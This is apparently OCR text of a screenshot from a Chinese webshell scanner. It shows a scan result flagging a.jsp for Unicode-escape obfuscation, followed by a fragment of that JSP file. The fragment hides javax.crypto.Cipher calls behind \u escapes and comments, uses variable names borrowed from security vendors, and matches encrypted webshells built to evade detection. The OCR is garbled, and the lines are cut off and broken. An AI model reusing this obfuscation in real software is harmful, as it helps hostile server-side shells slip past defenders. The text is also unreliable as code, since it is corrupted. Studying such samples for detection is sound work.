 . (当前查杀库:20241105132255)
数:0 发现可疑文件:1, 用时:0.00秒 (开始扫描时间:2024-11-22 15:27
描) 级别 说明
or\desktop\jsp\a.jsp 2 脚本U编码
jsp
共享 查看
jsp 搜索 jsp
名称 修改日期
a.jsp 2024/11/22 1
b.jsp 2024/11/22 1
置
2
3 j\u0061\u0076\u0061\u0078./*dbappsecurt_mBhjUw1WLK2v*
u0063\u0072\u0079\u0070\u0074\u006f.\u0043\u0069\
u0068\u0065\u0072 qianxin_Lazuu6fal3SvA = j\u0061
\u0061\u0078.\u0063\u0072\u0079\u0070\u0074\u006f
u0043\u0069\u0070\u0068\u0065\u0072.\u0067\u0065\
u0049\u006e\u0073\u0074\u0061\u006e\u0063e/*
dbappsecurt_ymcGqUyP2F*/
4 qianxin_Lazuu6fal3SvA.init(qianxin_B?708053/708053:70
708053+708053/708053,new j\u0061\u0076\u0061\u007
u0063\u0072\u0079\u0070\u0074\u006f.spec./*
dbappsecurt_E*/a/*dbappsecurt_EM*/(qianxin_Hzz03DEQxQ
getBytes(),
5 return qianxin_Lazuu6fal3SvA.a/*dbappsecurt_34tOiBYPc
qianxin_qatJ5bIZsH6HX3m);
6 } catch (Exception e) {
7 return null;
8 }
9 }
10 %>